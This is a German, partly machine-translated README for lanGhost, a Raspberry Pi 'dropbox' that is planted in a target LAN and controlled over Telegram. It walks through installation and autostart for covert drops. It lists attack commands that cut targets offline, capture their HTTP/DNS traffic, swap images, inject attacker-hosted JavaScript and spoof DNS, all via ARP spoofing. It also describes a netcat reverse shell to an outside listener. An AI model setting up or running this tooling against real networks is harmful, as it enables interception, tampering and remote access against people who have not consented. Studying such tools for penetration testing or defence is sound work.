lanGhost ist für Raspberry Pis ( Raspbian / Kali für RPi ) konzipiert. Die Ausführung auf anderen/Desktop-Distributionen könnte Probleme verursachen und möglicherweise nicht wie vorgesehen funktionieren.

Sie benötigen einen Raspberry Pi mit frischem Raspbian/Kali auf der SD-Karte, da im Hintergrund nichts anderes laufen soll.

Starten Sie den Pi, holen Sie sich einen SSH-Verkauf oder schließen Sie einen Monitor und eine Tastatur an und geben Sie diese Befehle ein:

$ sudo apt update && sudo apt install python3 python3-pip

$ git clone https://github.com/xdavidhu/lanGhost

$ cd lanGhost

$ sudo ./setup.py

Bitte lesen Sie die Fragen/Nachrichten, während Sie das Setup-Skript ausführen!

[+] Please enter the name of the network interface connected/will

be connected to the target LAN. Default wired interface is 'eth0',

and the default wireless interface is 'wlan0' on most systems, but

you can check it in a different terminal with the 'ifconfig' command.



[+] Please create a Telegram API key by messaging @BotFather on Telegram

with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.

This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have

to choose a unique username here which ends with 'bot'. For

example: xdavidbot. Make note of this username, since later

you will have to search for this to find your bot, which lanGhost

will be running on.

After you send your username of choise to @BotFather, you will recieve

your API key.



[+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your

bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

[+] Do you want lanGhost to start on boot? This option is necessary if you are using

this device as a dropbox, because when you are going to drop this device into a

network, you will not have the chanse to start lanGhost remotely! (autostart works

by adding a new cron '@reboot' entry)

Die Verwendung von lanGhost in Netzwerken größer als /24 wird nicht empfohlen , da die Scans zu lange dauern.

lanGhost ist nicht leise . Jeder, der den Verkehr überwacht, kann die ARP-Pakete sehen!



Wenn Sie bei step 4/4 (autostart) yes ausgewählt haben, ist der Pi vollständig zum Ablegen eingerichtet. lanGhost sollte beim Booten starten und Ihnen eine Nachricht per Telegram mit dem Text senden: lanGhost started! ? .

Probieren Sie es unbedingt zuerst in Ihrem Labor aus und testen Sie, ob lanGhost auf Ihre Nachrichten antwortet!

Wenn Sie fertig sind, verbinden Sie es einfach mit dem Zielnetzwerk, indem Sie das Ethernet-Kabel an den Pi anschließen und die Stromversorgung über Micro-USB anschließen, und schon kann es losgehen!

(lanGhost kann auch über WLAN funktionieren, Sie müssen jedoch zuerst wpa_supplicant einrichten, um automatisch eine Verbindung zum Netzwerk herzustellen.)

/scan - Scan LAN network

/scanip [TARGET-IP] - Scan a specific IP address.

/kill [TARGET-IP] - Stop the target's network connection.

/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.

/replaceimg [TARGET-IP] - Replace HTTP images requested by target.

/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.

/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.

/attacks - View currently running attacks.

/stop [ATTACK-ID] - Stop a currently running attack.

/restart - Restart lanGhost.

/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.

/help - Display the help menu.

/ping - Pong.

Sie können einen Angriff starten, indem Sie einen dieser Befehle verwenden: /kill, /mitm, /replaceimg, /injectjs, /spoofdns

Sobald ein oder mehrere Angriffe ausgeführt werden, können Sie mit dem Befehl /attack eine Liste dieser Angriffe mit den ATTACK-ID abrufen.

Um einen Angriff zu stoppen /stop [ATTACK-ID] .

/reversesh stellt nur eine Netcat-TCP-Verbindung her, die nicht verschlüsselt ist, und der gesamte Datenverkehr kann überwacht werden! Verwenden Sie es nur für Notfalllösungen oder zum Einrichten einer verschlüsselten Rückverbindung, falls erforderlich.

Der Befehl /reversesh dient zum Erstellen einer Reverse-Shell auf dem Pi, wenn dieser von außen nicht zugänglich ist.

Um den Befehl /reversesh verwenden zu können, muss ein Server auf die Shell warten.

Netcat-Befehl zum Starten des Listeners auf Ihrem Server:

$ nc -l 0.0.0.0 [PORT]

Telegrammbefehl:

/reversesh [IP-of-your-listening-server] [PORT]

/kill – Stoppt die Internetverbindung für das Ziel./mitm – Erfasst HTTP- und DNS-Verkehr vom Ziel und sendet ihn in Textnachrichten./replaceimg – Ersetzt HTTP-Bilder für das Ziel durch das Bild, das Sie an den Bot senden./injectjs – Fügt JavaScript in jede HTTP-HTML-Antwort für das Ziel ein. Sie müssen die JS-Datei auf Ihrem Server hosten und die URL als Parameter angeben./spoofdns – Spooft DNS-Antworten für das Ziel.Alle Angriffe nutzen ARP-Spoofing !

/scan – Scannt das lokale Netzwerk und stellt die Hosts wieder online. Verwendet nmap -sn scan, um Hosts zu erkennen./scanip – Durchsucht eine IP-Adresse nach offenen Ports und anderen Informationen. Verwendet nmap -sS Scan.Sie erhalten jedes Mal eine Nachricht, wenn ein neues Gerät eine Verbindung zum Netzwerk herstellt oder es verlässt.

Copyright (c) 2018 bei David Schütz. Einige Rechte vorbehalten.

lanGhost unterliegt den Bedingungen der MIT-Lizenz und befolgt alle in der Lizenzdatei aufgeführten Erläuterungen. Sie können mir auch eine E-Mail an xdavid{at}protonmail{dot}com senden.